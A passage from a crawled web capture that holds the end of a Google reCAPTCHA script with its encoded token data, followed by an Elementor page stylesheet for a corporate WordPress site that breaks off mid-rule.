Iw4xOCcKrwo3DpXJzS1/[base64]/DoDrCisKfRMKWHSY4T8OZwpVCBcKkwrE4Y8Kow4dnWMO3DMOYw7AWC8KzD8K0wqPCq3Asw74nUWPDiRfClcKNwpPDoWgdXynDv8OuwqMow4rCk8Okw4/DpHrCqjQzBxkhD8Oawpd+Z8OPw67Ch8KGfsKETcKnwrMGwoLDgUHCrcKUd3IcXAjDq8KOFsOHwrfDjcKPawvChxjDkFlgw47Cq8Otwo0FwrDDjnbCrl/CgzxlZydAVsKOCsOGbcOpw6RDwoIJMwLDvWg2w7ZUCFXCvsOswplCd8Kuwocfe3xJwoEIw646U8KzORjDmmktc8OPHCMUacK4wqUTw4TDicOlVTLChDTDnw3CnMOkPBzCp8Odw6TDvmTCpcOtwpDDkzhWw4fCpcOVPx0/wqczw6sZAC/DvnpzDMOBwqRAw47DvlFJwq9ac8OTcsO2w6XCg8KFw6PCiml4w7F0wr3Cq8Kpwr7Do2vCgMOgEsKPw7/CqndXeH0wT1TCj8KRwqo2w6JkwqxmKcKlJMO1w5XDvgzDiB0xw5gIHiXDjcOXwphKWhlVJ8KPw4gPPcOmFRNVw74EwoUhBCfCn8O2w4LCt8OHFgNAwqLDgMKOwo/DpzXDknXCvXbCv8OSw71jw6Iiw4/DkhfCmREQwrEqWzXDl8K3YkTDvsK2b0fCsMOLWMKcZkvDkMKxw7/CmVwqCcO6w4bCjSobw7xnwp/DoA8bw4QSbgFYbsKjwr1Qw5onw7MfUFJZwrptwpJabztuF8OGwrfDknBvwppYeUdPXGnDn8Oww7VyT8KAC8KxKcO3HcKQwpfClQwJw5/CvsK/[base64]/DnAAvwojDrHA7worCiyzCiHN3I1JfeMKNNlFlB1TDv1/DrMOIwpDChMOIEnnCrVPDujUdSTbCqsOiw69zw710wpxSw7NZQBbDl3jDvcO4e8KLI8O3TRQ8w53CimsSw5/CiH/Cv8OdY8ONTyPCtsOywp7DkcKKw5Qhw6nCosOowqDCulAwwrNqGUnDlMKLw6TCssKHMSsWNy0ywrQlJMKjwrFdB8OxwpfDocOUwpDDrcKBw79Dw53DlsO/w4xvwphCwqzCsBJdCMKxPkluwqrCvcO7wpJWwplDw6LDvBY2b8KbBsOkF0oZDVElOi0eXQjDs0fDvQ7CgsKBwrovwofDkcO/WDFDUyEZwrl7LMOFwo/[base64]/wofCrsK6BsOIVATDpsO3DHN5OHITfcKaP3Enw596GcO4w6XChxJEH2vCrynDuhMUf8O2wr1eWXcXRzPCoMKbw5UgE8KCeMO4ZTUOw6ZQwrXDnRLCqMKdw7vDt8Kbw5nDoxQ5wq3CkW9lwp/Do8KHQsKKw5zCm8KwfhzDg8KsZsKPBsK7wolXA8Oka07Dg8KGCyLDoMOwwrXDk8KGHcKkw5rDow7CncOJfMO+wrkhIQ/DmMKfMsO/w7UmwoF/wrZqDsKMDHRuwpIswrQnHsKnw5nDvmgcesKuSjN0wq/Dr8OGwqoUw6U9w7sSwr7DssKCcsO+EsONwp93wqPCr07Co8OdNkQrSsKlO8KGVHULCT7ChMOce8O/w70zA8KOwr46wptSwpFCZMKUw7vCocO2wqoLN8KJY8KtQhrDmMO8wo7Ds8KewrPChHpeQsKTw6TCtlUdwpPDvsODL8K8w6PDnsOhRWpFw7DCoyYTwoTCgsK0PlUmUMKsUDHCpMOtwp/[base64]/[base64]/w6jCrSkfNsOvHDzCh8OTHcOxdMKHw4kSw4VQRcKDDsKAEsOPwp/DtcKIw5HCnMOEAC/CqsOMwrcjwoDDpVZZwqdcwpjDpTcswrjCi0JFwrvDncKSDwoIBMKFw6ltOXHCvErCmMKlwrc6wrHCmknDs8Kdw7QNf0MnwrUHw57CqcKccMKAwoDDi8KSw6oww7PCosOBwo8/dMKrwqo4wpDCrA8KTlsYw5fCjyQ7w6HDkMKcLsOKwoBMBcOaaMOTwpkOwqXCpcOfwqzDjkHDsgXDsCLDhw/Cg8KbDUnDt8Okw4BuYVfDlT/[base64]/CtcKBV0sIwpRJMMOywrvDhcOhw655UGcLwpZWU8KPIQ3CncKnwqkjw7/DksOPOcOnTsOpTMKPXcOxw7PCoMOgwrzDpD3DvMOsQcOVwog/[base64]/Dsm/Dqzkhw6zCq8OfS8K4QcOFwo45w4ZwWcOwIQQYwo4nFBbDqcKew59sQsOWwr7CmR0eIMORw67Dm8OdwqrCmUkifMOMEsKCwqphNGQ+w7UlwpbDssO2wpo8XR/CgyTDtMObw5V5wrgBwr/[base64]/Dg8KhJm/DggzDm8KPw7nCssKwTmN/NcOdecOkwrN7wq8+FnMHCy8twpfCiVPCmMKefw/DqXTClFE0VXrDpR5KLsK0WcO2AkjCplPDsMKGwqQlwpgIQDDCvcKywo4/J3jCqzbDjSl/PsO9wobDky5QwqTCn8OSHQNqwoHCvcKmUkvCqHwNw4pQbsKvaMK2w6TDo3DDr8KEwrXCo8K0wpxzd8OOwonCkxA4w5jDvcOefDHChSA0A37DjFDDrcOEw7JPLSLCk0/Cq8OLwqQGw53DinzDngo7wrnCnHHCs8KdF3M2OFTDgCDDhcO8wqfDsMKsUWvDr1HDosO/R8OKw5vCgQJuw6wUIsKYPlRpbcOrw74YwoPDtzBScsKDIj52w4HCrcKkw4HDpsO3woLCncKEwq4NKMOiw5AuwoLChcOUKG8RwoPDn8OZwoHDuMKkZ8OYwrYhc1I7w54zw6ANAmwjwr8BAcKDw7g/KDPCvAdYYFDCusKqw5jDrcO9w4R4EU/[base64]/WcOACMKGwpzDnMOtaXjCjkV1w63DpMO7wrPCgcO0HwjDkXzDq8ODw5g9UwXCrMOSw4fCn8K/KMKTw4RlOl/CuVtlCBLClsO8AkHDq1TDnlkHwpVQBzHCrnF2w6nCrwFxwqzCgsOAwofCkzbDk8OSw6x+woHCicOLw6p5wpERwozDo0vCksOXNRY3EMKUTz49LMKJw4PCnsOpw43Cn8K/[base64]/[base64]/Cn8K0MsKNJjvCgX7ClMKgw5jDlDlEb8KUaHTDgQjCpMKuw7pKVy/DrMKkbBg2HgnDncOLwr9qw4vDg8Oww6TCqcO6wqzCpy/CuUAcGV9tw5zCpsOzKTXDj8OMwqlgwpfDmMOvworClMOww5TCrMOnwo3Cg8K2EcKWT8KQwpLCiyZBwq3Cg3QpaMOICwM8M8Kkw4BTwrdrw6rDu8OvFUx6wrs0T8KKwrlYw6DDsjTCk2LDtmAAwprDnXJow4dILX/CgErDt8OXYsODZWsMJMKZfcO2blTDqDfDvcOVcxrDrMOcwqXCoyYsf8OgcsKww5gseMKJw4jCqwspw4/CmcOaDWPDvQnDpcKOw4rDjwjDl0U+dcKPNiLDliDCt8OQw7kHbcKfMwQ4R8Ktw4zCpzPDtcK2WcOAw4/DkcK7wocrdmrCrl7DlXEaw4dHwr/ClsKDw7zCuMKxw7TDoQZ0ScK3eU8zcUrDvSYXwpvDvXbCtU/[base64]/DhcOawr7CnsKyw4fDhsKTwqMqw43DtT5zw74kH1xhf8KNw7PCihrCjA7CihVBw7XDkcOiLUzDvS8hUwrChRDCnhNdwqFLwpvCncKAw4DDsA/DrMKDw7LCv8Kqw5hOLMO/AMO9CzZxM1kXR8Kjw6l1wrtlwpgmw6Uww7NFw4kpw7/DvsKMAjFkwrRAWlfDmcK3F8KWw7fCm8KwGcOeFCvDrCXCgsO+ZRXCnsKkw63Dow\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeXIHsqAAAAAL7E_kyibNOSqom8rI9i0jIKBFFh\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,774],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://xcelcorp.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22HztV/L0wRVsvtvplYlns9A2Hhyb+BcqcP4wNa61CpMg\\u003d\x22,1,0,null,1,1769760403570,0,0,[180,239,183,65,126],null,[86],\x22RC-gjby2PNAqFuwkg\x22,null,null,null,null,null,\x220dAFcWeA5-_grcRG1a-iNxEfePovPkinlNvsgZayTCPbXOL1G1A3MqDe0lUWIZALS0k2crQQgnGNGIyC2FdaPDTsWw6-3qI2Cqug\x22,1769843203422]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://xcelcorp.com/wp-content/uploads/elementor/css/post-230954.css?ver=1766460878
body_size: 2587
content:
.elementor-230954 .elementor-element.elementor-element-5ff8b84{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-230954 .elementor-element.elementor-element-5ff8b84 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-230954 .elementor-element.elementor-element-30dbdf4{--spacer-size:8vh;}.elementor-230954 .elementor-element.elementor-element-3ba00cd{--spacer-size:12vh;}.elementor-230954 .elementor-element.elementor-element-2b70f57 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-230954 .elementor-element.elementor-element-2b70f57 .badge{border-width:1px;border-style:solid;color:var( --e-global-color-primary );}.elementor-230954 .elementor-element.elementor-element-2b70f57 .badge:not(.-outlined){background-color:var( --e-global-color-primary );}.elementor-230954 .elementor-element.elementor-element-2b70f57 .badge.-outlined{border-color:var( --e-global-color-primary );}.elementor-230954 .elementor-element.elementor-element-1d29bc0{--spacer-size:4vh;}.elementor-230954 .elementor-element.elementor-element-c7046ac h1, .elementor-230954 .elementor-element.elementor-element-c7046ac h2, .elementor-230954 .elementor-element.elementor-element-c7046ac h3, .elementor-230954 .elementor-element.elementor-element-c7046ac h4, .elementor-230954 .elementor-element.elementor-element-c7046ac h5, .elementor-230954 .elementor-element.elementor-element-c7046ac h6{font-size:5.2vw;line-height:1em;}.elementor-230954 .elementor-element.elementor-element-495dd53{--spacer-size:10px;}.elementor-230954 .elementor-element.elementor-element-eeb77bb > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-230954 .elementor-element.elementor-element-eeb77bb{text-align:center;font-size:1.03em;}.elementor-230954 .elementor-element.elementor-element-e26560d{--spacer-size:4vh;}.elementor-230954 .elementor-element.elementor-element-9f24c9d{--spacer-size:6vh;}.elementor-230954 .elementor-element.elementor-element-db12af0 img{max-width:64%;}.elementor-230954 .elementor-element.elementor-element-a4350ba:not(.elementor-motion-effects-element-type-background), .elementor-230954 .elementor-element.elementor-element-a4350ba > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F140050D;}.elementor-230954 .elementor-element.elementor-element-a4350ba, .elementor-230954 .elementor-element.elementor-element-a4350ba > .elementor-background-overlay{border-radius:12px 12px 12px 12px;}.elementor-230954 .elementor-element.elementor-element-a4350ba{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-230954 .elementor-element.elementor-element-a4350ba > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-230954 .elementor-element.elementor-element-cf6691a{--spacer-size:11vh;}.elementor-230954 .elementor-element.elementor-element-7d74586 .title + .subtitle{margin-bottom:0px;}.elementor-230954 .elementor-element.elementor-element-7d74586 .subtitle + .title{margin-top:0px;}.elementor-230954 .elementor-element.elementor-element-7d74586 .subtitle{font-size:0.9em;font-weight:500;text-transform:uppercase;}.elementor-230954 .elementor-element.elementor-element-4990ba2{text-align:left;font-size:1.03em;}.elementor-230954 .elementor-element.elementor-element-8ed54ee{--spacer-size:6vh;}.elementor-230954 .elementor-element.elementor-element-a3b584c .tabs-nav .tabs-nav-line{border-color:#FF5E3A;}.elementor-230954 .elementor-element.elementor-element-a3b584c .tabs-nav .tabs.-with-button .tabs-nav-line{background-color:#FF5E3A;}.elementor-230954 .elementor-element.elementor-element-a3b584c .-contained .tabs-nav-link.active{background-color:#FE4A231F;}.elementor-230954 .elementor-element.elementor-element-912291a{--spacer-size:11vh;}.elementor-230954 .elementor-element.elementor-element-02fd0e3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-230954 .elementor-element.elementor-element-02fd0e3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-230954 .elementor-element.elementor-element-be0243a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-230954 .elementor-element.elementor-element-75743ec{--spacer-size:10vh;}.elementor-230954 .elementor-element.elementor-element-54ede21{--display:flex;}.elementor-230954 .elementor-element.elementor-element-6392115 .title + .subtitle{margin-bottom:4px;}.elementor-230954 .elementor-element.elementor-element-6392115 .subtitle + .title{margin-top:4px;}.elementor-230954 .elementor-element.elementor-element-6392115 .subtitle{color:var( --e-global-color-primary );}.elementor-230954 .elementor-element.elementor-element-704a3e2{--spacer-size:5vh;}.elementor-230954 .elementor-element.elementor-element-3135e6f{--display:flex;--border-radius:16px 16px 16px 16px;}.elementor-230954 .elementor-element.elementor-element-7222eb1{--e-image-carousel-slides-to-show:7;width:100%;max-width:100%;}.elementor-230954 .elementor-element.elementor-element-7222eb1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-230954 .elementor-element.elementor-element-7222eb1 .swiper-wrapper{display:flex;align-items:center;}.elementor-230954 .elementor-element.elementor-element-2665e2d{--spacer-size:6vh;}.elementor-230954 .elementor-element.elementor-element-b08740e .card:not(.-contained) .image-holder{border-radius:16px;}.elementor-230954 .elementor-element.elementor-element-b08740e .overlay-details .title{color:#EFE8DC;}.elementor-230954 .elementor-element.elementor-element-b08740e .title{font-size:24px;}.elementor-230954 .elementor-element.elementor-element-b08740e .subtitle{color:#91929B;font-size:14px;text-transform:uppercase;}.elementor-230954 .elementor-element.elementor-element-b08740e .overlay-details p{color:#FFFFFFBF;}.elementor-230954 .elementor-element.elementor-element-b08740e .banner:not(.-with-overlay):not(.-image-only):not(.-with-overlay-image) .overlay-details{background:linear-gradient(rgba(0, 0, 0, 0), #181818);}.elementor-230954 .elementor-element.elementor-element-b08740e .banner.-with-overlay-image:hover .overlay-details{background-color:#181818;}.elementor-230954 .elementor-element.elementor-element-b08740e .banner:not(.-with-overlay-image) .overlay-details{background-color:#181818;}.elementor-230954 .elementor-element.elementor-element-078c24f .card:not(.-contained) .image-holder{border-radius:16px;}.elementor-230954 .elementor-element.elementor-element-078c24f .overlay-details .title{color:#EFE8DC;}.elementor-230954 .elementor-element.elementor-element-078c24f .title{font-size:24px;}.elementor-230954 .elementor-element.elementor-element-078c24f .subtitle{color:#91929B;font-size:14px;text-transform:uppercase;}.elementor-230954 .elementor-element.elementor-element-078c24f .overlay-details p{color:#FFFFFFBF;}.elementor-230954 .elementor-element.elementor-element-078c24f .banner:not(.-with-overlay):not(.-image-only):not(.-with-overlay-image) .overlay-details{background:linear-gradient(rgba(0, 0, 0, 0), #181818);}.elementor-230954 .elementor-element.elementor-element-078c24f .banner.-with-overlay-image:hover .overlay-details{background-color:#181818;}.elementor-230954 .elementor-element.elementor-element-078c24f .banner:not(.-with-overlay-image) .overlay-details{background-color:#181818;}.elementor-230954 .elementor-element.elementor-element-cae0a95 .card:not(.-contained) .image-holder{border-radius:16px;}.elementor-230954 .elementor-element.elementor-element-cae0a95 .overlay-details .title{color:#EFE8DC;}.elementor-230954 .elementor-element.elementor-element-cae0a95 .title{font-size:24px;}.elementor-230954 .elementor-element.elementor-element-cae0a95 .subtitle{color:#91929B;font-size:14px;text-transform:uppercase;}.elementor-230954 .elementor-element.elementor-element-cae0a95 .overlay-details p{color:#FFFFFFBF;}.elementor-230954 .elementor-element.elementor-element-cae0a95 .banner:not(.-with-overlay):not(.-image-only):not(.-with-overlay-image) .overlay-details{background:linear-gradient(rgba(0, 0, 0, 0), #181818);}.elementor-230954 .elementor-element.elementor-element-cae0a95 .banner.-with-overlay-image:hover .overlay-details{background-color:#181818;}.elementor-230954 .elementor-element.elementor-element-cae0a95 .banner:not(.-with-overlay-image) .overlay-details{background-color:#181818;}.elementor-230954 .elementor-element.elementor-element-2e07749 .card:not(.-contained) .image-holder{border-radius:16px;}.elementor-230954 .elementor-element.elementor-element-2e07749 .overlay-details .title{color:#EFE8DC;}.elementor-230954 .elementor-element.elementor-element-2e07749 .title{font-size:24px;}.elementor-230954 .elementor-element.elementor-element-2e07749 .subtitle{color:#91929B;font-size:14px;text-transform:uppercase;}.elementor-230954 .elementor-element.elementor-element-2e07749 .overlay-details p{color:#FFFFFFBF;}.elementor-230954 .elementor-element.elementor-element-2e07749 .banner:not(.-with-overlay):not(.-image-only):not(.-with-overlay-image) .overlay-details{background:linear-gradient(rgba(0, 0, 0, 0), #181818);}.elementor-230954 .elementor-element.elementor-element-2e07749 .banner.-with-overlay-image:hover .overlay-details{background-color:#181818;}.elementor-230954 .elementor-element.elementor-element-2e07749 .banner:not(.-with-overlay-image) .overlay-details{background-color:#181818;}.elementor-230954 .elementor-element.elementor-element-ea7c4c6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-230954 .elementor-element.elementor-element-be6b95b{--spacer-size:10vh;}.elementor-230954 .elementor-element.elementor-element-44cae33 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-230954 .elementor-element.elementor-element-44cae33 > .elementor-container{min-height:50vh;}.elementor-230954 .elementor-element.elementor-element-44cae33{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-230954 .elementor-element.elementor-element-44cae33 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-230954 .elementor-element.elementor-element-c936e22:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-230954 .elementor-element.elementor-element-c936e22 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://xcelcorp.com/wp-content/uploads/2024/11/2336.jpg");background-position:center center;background-size:cover;}.elementor-230954 .elementor-element.elementor-element-c936e22 > .elementor-element-populated, .elementor-230954 .elementor-element.elementor-element-c936e22 > .elementor-element-populated > .elementor-background-overlay, .elementor-230954 .elementor-element.elementor-element-c936e22 > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-230954 .elementor-element.elementor-element-c936e22 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;padding:0px 0px 0px 0px;}.elementor-230954 .elementor-element.elementor-element-c936e22 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-230954 .elementor-element.elementor-element-7cb89c5{--spacer-size:60vh;}.elementor-230954 .elementor-element.elementor-element-efcbd73 > .elementor-element-populated{padding:0px 60px 0px 60px;}.elementor-230954 .elementor-element.elementor-element-96312d7{--spacer-size:10vh;}.elementor-230954 .elementor-element.elementor-element-f7565cf .title + .subtitle{margin-bottom:0px;}.elementor-230954 .elementor-element.elementor-element-f7565cf .subtitle + .title{margin-top:0px;}.elementor-230954 .elementor-element.elementor-element-f7565cf .subtitle{color:var( --e-global-color-primary );text-transform:uppercase;}.elementor-230954 .elementor-element.elementor-element-8b9e523 > .elementor-widget-container{margin:1em 0em 0em 0em;}.elementor-230954 .elementor-element.elementor-element-93b3474{--spacer-size:10vh;}.elementor-230954 .elementor-element.elementor-element-c9ef4fa{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-230954 .elementor-element.elementor-element-c9ef4fa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-230954 .elementor-element.elementor-element-280b5bc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-230954 .elementor-element.elementor-element-a465002{--spacer-size:10vh;}.elementor-230954 .elementor-element.elementor-element-ebb7b9d{--display:flex;}.elementor-230954 .elementor-element.elementor-element-3f5b6d5 .title + .subtitle{margin-bottom:4px;}.elementor-230954 .elementor-element.elementor-element-3f5b6d5 .subtitle + .title{margin-top:4px;}.elementor-230954 .elementor-element.elementor-element-3f5b6d5 .subtitle{color:var( --e-global-color-primary );}.elementor-230954 .elementor-element.elementor-element-f59b93d{--spacer-size:5vh;}.elementor-230954 .elementor-element.elementor-element-041d374{--display:flex;--border-radius:16px 16px 16px 16px;}.elementor-230954 .elementor-element.elementor-element-b466af6{--spacer-size:10vh;}.elementor-230954 .elementor-element.elementor-element-ce90836:not(.elementor-motion-effects-element-type-background), .elementor-230954 .elementor-element.elementor-element-ce90836 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1400512;}.elementor-230954 .elementor-element.elementor-element-ce90836{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-230954 .elementor-element.elementor-element-ce90836 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-230954 .elementor-element.elementor-element-e341599{--spacer-size:10vh;}.elementor-230954 .elementor-element.elementor-element-da72e47 .title + .subtitle{margin-bottom:0px;}.elementor-230954 .elementor-element.elementor-element-da72e47 .subtitle + .title{margin-top:0px;}.elementor-230954 .elementor-element.elementor-element-da72e47 .subtitle{color:var( --e-global-color-primary );font-weight:600;}.elementor-230954 .elementor-element.elementor-element-53ece76{--spacer-size:10vh;}.elementor-230954 .elementor-element.elementor-element-fab90d6 > .elementor-container{min-height:220px;}.elementor-230954 .elementor-element.elementor-element-fab90d6{border-style:solid;border-width:0px 0px 0px 1px;border-color:var( --e-global-color-primary );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 30px;}.elementor-230954 .elementor-element.elementor-element-fab90d6:hover{border-style:solid;border-width:0px 0px 0px 1px;border-color:#D90A2C;}.elementor-230954 .elementor-element.elementor-element-fab90d6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-230954 .elementor-element.elementor-element-3559bc9 .subtitle{font-weight:600;}.elementor-230954 .elementor-element.elementor-element-d454687{--spacer-size:8vh;}.elementor-230954 .elementor-element.elementor-element-6d7786d > .elementor-container{min-height:220px;}.elementor-230954 .elementor-element.elementor-element-6d7786d{border-style:solid;border-width:0px 0px 0px 1px;border-color:var( --e-global-color-primary );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 30px;}.elementor-230954 .elementor-element.elementor-element-6d7786d:hover{border-style:solid;border-width:0px 0px 0px 1px;border-color:#D90A2C;}.elementor-230954 .elementor-element.elementor-element-6d7786d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-230954 .elementor-element.elementor-element-aadc1a8 .subtitle{font-weight:600;}.elementor-230954 .elementor-element.elementor-element-56d2b1f{--spacer-size:10vh;}.elementor-230954 .elementor-element.elementor-element-a4406e8{--spacer-size:10vh;}.elementor-230954 .elementor-element.elementor-element-26c57d2 > .elementor-container{min-height:220px;}.elementor-230954 .elementor-element.elementor-element-26c57d2{border-style:solid;border-width:0px 0px 0px 1px;border-color:var( --e-global-color-primary );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 30px;}.elementor-230954 .elementor-element.elementor-element-26c57d2:hover{border-style:solid;border-width:0px 0px 0px 1px;border-color:#D90A2C;}.elementor-230954 .elementor-element.elementor-element-26c57d2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-230954 .elementor-element.elementor-element-faff6e2 .subtitle{font-weight:600;}.elementor-230954 .elementor-element.elementor-element-880a5d3{--spacer-size:8vh;}.elementor-230954 .elementor-element.elementor-element-c4b29bb > .elementor-container{min-height:220px;}.elementor-230954 .elementor-element.elementor-element-c4b29bb{border-style:solid;border-width:0px 0px 0px 1px;border-color:var( --e-global-color-primary );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 30px;}.elementor-230954 .elementor-element.elementor-element-c4b29bb:hover{border-style:solid;border-width:0px 0px 0px 1px;border-color:#D90A2C;}.elementor-230954 .elementor-element.elementor-element-c4b29bb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-230954 .elementor-element.elementor-element-7fd38f4 .subtitle{font-weight:600;}.elementor-230954 .elementor-element.elementor-element-21f463d{--spacer-size:10vh;}.elementor-230954 .elementor-element.elementor-element-a9a71da:not(.elementor-motion-effects-element-type-background), .elementor-230954 .elementor-element.elementor-element-a9a71da > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#181818;}.elementor-230954 .elementor-element.elementor-element-a9a71da{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-230954 .elementor-element.elementor-element-a9a71da > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-230954 .elementor-element.elementor-element-539c8a4{--spacer-size:11vh;}.elementor-230954 .elementor-element.elementor-element-c208fb0 .title + .subtitle{margin-bottom:0px;}.elementor-230954 .elementor-element.elementor-element-c208fb0 .subtitle + .title{margin-top:0px;}.elementor-230954 .elementor-element.elementor-element-c208fb0 .title{color:#EFE8DC;}.elementor-230954 .elementor-element.elementor-element-c208fb0 .subtitle{color:#FFFFFFBF;}.elementor-230954 .elementor-element.elementor-element-844f2ed{--spacer-size:11vh;}.elementor-230954 .elementor-element.elementor-element-a67e090 .clb-slider-nav-btn{color:#FFFFFF;}.elementor-230954 .elementor-element.elementor-element-a67e090 .clb-slider-count{color:#FFFFFF;}.elementor-230954 .elementor-element.elementor-element-2c183db{--spacer-size:11vh;}.elementor-230954 .elementor-element.elementor-element-b61ec9b:not(.elementor-motion-effects-element-type-background), .elementor-230954 .elementor-element.elementor-element-b61ec9b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1400512;background-image:url("https://xcelcorp.com/wp-content/uploads/2024/11/477001.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-230954 .elementor-element.elementor-element-b61ec9b > .elementor-background-overlay{background-color:#000000;opacity:0.16;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-230954 .elementor-element.elementor-element-b61ec9b > .elementor-container{min-height:70vh;}.elementor-230954 .elementor-element.elementor-element-b61ec9b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-230954 .elementor-element.elementor-element-f79cf02 .title + .subtitle{margin-bottom:0px;}.elementor-230954 .elementor-element.elementor-element-f79cf02 .subtitle + .title{margin-top:0px;}.elementor-230954 .elementor-element.elementor-element-f79cf02 .title{color:#FFFFFF;}.elementor-230954 .elementor-element.elementor-element-f79cf02 .subtitle{color:#FFFFFF;}.elementor-230954 .elementor-element.elementor-element-73248ad{--spacer-size:20px;}@media(max-width:1024px){.elementor-230954 .elementor-element.elementor-element-7222eb1{--e-image-carousel-slides-to-show:3;}.elementor-230954 .elementor-element.elementor-element-fab90d6{padding:0px 0px 0px 0px;}.elementor-230954 .elementor-element.elementor-element-6d7786d{padding:0px 0px 0px 0px;}.elementor-230954 .elementor-element.elementor-element-26c57d2{padding:0px 0px 0px 0px;}.elementor-230954 .elementor-element.elementor-element-c4b29bb{padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-230954 .elementor-element.elementor-element-f36796a{width:16.666%;}.elementor-230954 .elementor-element.elementor-element-2c3e0f6{width:66.001%;}.elementor-230954 .elementor-element.elementor-element-514f3af{width:16.666%;}.elementor-230954 .elementor-element.elementor-element-aa85a82{width:55.817%;}.elementor-230954 .elementor-element.elementor-element-7bb9f6a{width:18.516%;}.elementor-230954 .elementor-element.elementor-element-611ebf7{width:25%;}.elementor-230954 .elementor-element.elementor-element-c936e22{width:58.33%;}.elementor-230954 .elementor-element.elementor-element-efcbd73{width:41.67%;}.elementor-230954 .elementor-element.elementor-element-e2c6698{width:33.33%;}.elementor-230954 .elementor-element.elementor-element-aef085d{width:66.67%;}}@media(max-width:767px){.elementor-230954 .elementor-element.elementor-element-30dbdf4{--spacer-size:6vh;}.elementor-230954 .elementor-element.elementor-element-3ba00cd{--spacer-size:12vh;}.elementor-230954 .elementor-element.elementor-element-c7046ac h1, .elementor-230954 .elementor-element.elementor-element-c7046ac h2, .elementor-230954 .elementor-element.elementor-element-c7046ac h3, .elementor-230954 .elementor-element.elementor-element-c7046ac h4, .elementor-230954 .elementor-element.elementor-element-c7046ac h5, .elementor-230954 .elementor-element.elementor-element-c7046ac h6{font-size:3rem;}.elementor-230954 .elementor-element.elementor-element-9f24c9d{--spacer-size:6vh;}.elementor-230954 .elementor-element.elementor-element-cf6691a{--spacer-size:7vh;}.elementor-230954 .elementor-element.elementor-element-8ed54ee{--spacer-size:3vh;}.elementor-230954 .elementor-element.elementor-element-912291a{--spacer-size:7vh;}.elementor-230954 .elementor-element.elementor-element-75743ec{--spacer-size:4vh;}.elementor-230954 .elementor-element.elementor-element-704a3e2{--spacer-size:4vh;}.elementor-230954 .elementor-element.elementor-element-7222eb1{--e-image-carousel-slides-to-show:3;}.elementor-230954 .elementor-element.elementor-element-2665e2d{--spacer-size:4vh;}.elementor-230954 .elementor-element.elementor-element-c936e22 > .elementor-element-populated{margin:0px 12px 0px 12px;--e-column-margin-right:12px;--e-column-margin-left:12px;}.elementor-230954 .elementor-element.elementor-element-7cb89c5{--spacer-size:50vh;}.elementor-230954 .elementor-element.elementor-element-efcbd73 > 